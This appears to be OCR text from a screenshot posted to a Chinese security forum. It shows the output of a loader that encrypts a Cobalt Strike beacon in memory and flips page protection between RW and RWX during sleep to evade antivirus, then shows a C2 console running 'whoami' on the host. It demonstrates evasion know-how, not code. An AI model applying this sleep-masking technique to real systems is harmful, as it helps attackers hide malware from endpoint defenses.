 C:\Users\g0\Desktop\My_RandomEncrypt.exe
hooked succeed
shellcode的真实地址：20000调用sleep，休眠时间：60000
BaseAddr = 0000000000020000
BaseAddr = 0000000002920000
BaseAddr = 0000000002D20000
FileBeacon Address at 0x0000000002920000
Beacon Address at 0x0000000002D20000
文件形式beacon已清除
shellcode 地址：20000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep，休眠时间：10000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep，休眠时间：10000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep，休眠时间：10000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep，休眠时间：10000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep，休眠时间：10000
Beacon已加密并将内存页属性调整为 RW.
火绒安全
火绒正在保护
奇安信攻防社区
病毒查杀
防护中心
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inter... listener user computer note process pid
192.16... 192.16... https g0 DESKT... Bid: 76... My_Ra... 1120
Event Log X Beacon 192.168.128.1@174
Beacon 192.168.148.142@1552 X Beacon 192.168.
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 32 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-k5ppphs\g0
[DESKTOP-K5PPPHS] g0/1120 (x64) Bid: 7670
beacon>